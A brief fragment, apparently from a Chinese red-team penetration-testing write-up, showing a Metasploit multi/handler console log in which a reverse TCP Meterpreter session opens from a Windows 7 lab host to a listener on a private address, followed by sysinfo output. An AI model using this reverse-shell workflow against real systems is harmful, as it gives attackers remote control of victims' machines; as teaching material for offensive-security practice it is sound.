 Browse Network
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.12:8888
[*] Sending stage (176195 bytes) to 192.168.2.13
[*] Meterpreter session 7 opened (192.168.2.12:8888 → 192.168.2.13:49189) at 2020-10-22 04:34:14 -0400
meterpreter > sysinfo
Computer : ROOT-7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
渗透攻击红队